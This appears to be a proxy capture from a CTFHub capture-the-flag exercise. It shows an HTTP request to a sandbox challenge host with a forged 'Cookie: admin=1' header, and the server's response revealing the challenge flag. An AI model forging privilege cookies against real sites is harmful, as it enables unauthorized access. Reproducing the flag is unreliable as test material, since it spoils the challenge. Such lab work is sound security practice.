 retty Raw Hex \n
GET / HTTP/1.1
Host:
challenge-cd69053f5d59ab75.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:120.0) Gecko/20100101 Firefox/120.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,i
mage/avif,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: admin=1
Upgrade-Insecure-Requests: 1
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: openresty/1.21.4.2
3 Date: Tue, 12 Dec 2023 13:16:28 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Access-Control-Allow-Origin: *
8 Access-Control-Allow-Headers: X-Requested-
9 Access-Control-Allow-Methods: *
10 Content-Length: 32
11
12 ctfhub{0ba1ca573918a2b43bb52d50}